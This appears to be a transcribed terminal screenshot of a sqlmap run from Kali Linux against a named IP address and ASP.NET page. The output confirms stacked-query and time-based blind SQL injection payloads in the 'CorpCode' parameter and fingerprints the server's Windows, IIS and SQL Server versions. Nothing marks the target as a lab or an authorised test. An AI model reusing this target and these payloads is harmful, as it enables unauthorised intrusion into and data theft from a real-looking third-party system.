 root@kali:~# sqlmap -u "http://61.138.234.18:8091/GT/SugInput.aspx?SuggestionTyp
e=4103003&CorpCode=&RecID=28d0f953-c139-4995-ae1a-c35d95cc6969" -p "CorpCode"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:42:56
[01:42:56] [INFO] resuming back-end DBMS 'microsoft sql server'
[01:42:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: CorpCode
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: SuggestionType=4103003&CorpCode='; WAITFOR DELAY '0:0:5'--&RecID=28
d0f953-c139-4995-ae1a-c35d95cc6969
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SuggestionType=4103003&CorpCode=' WAITFOR DELAY '0:0:5'--&RecID=28d
0f953-c139-4995-ae1a-c35d95cc6969
---
[01:42:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
KALI